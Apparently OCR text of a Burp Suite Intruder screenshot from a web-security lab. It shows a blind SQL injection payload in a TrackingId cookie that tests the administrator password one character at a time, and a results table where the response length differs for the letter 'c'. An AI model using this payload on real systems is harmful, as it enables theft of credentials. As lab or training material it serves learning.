 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Requ... Payload Status Error Timeout Length Welco... Comment
0 200 11233
1 a 200 11233
2 b 200 11233
3 c 200 11294
4 d 200 11233
5 e 200 11233
6 f 200 11233
7 g 200 11233
8 h 200 11233
9 i 200 11233
10 j 200 11233
11 k 200 11233
12 l 200 11233
13 m 200 11233
14 n 200 11233
15 o 200 11233
16 p 200 11233
17 q 200 11233
18 r 200 11233
19 s 200 11233
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: TrackingId=APcgYxr7FKclvOWE' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE
username='administrator')='c; session=rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
17
18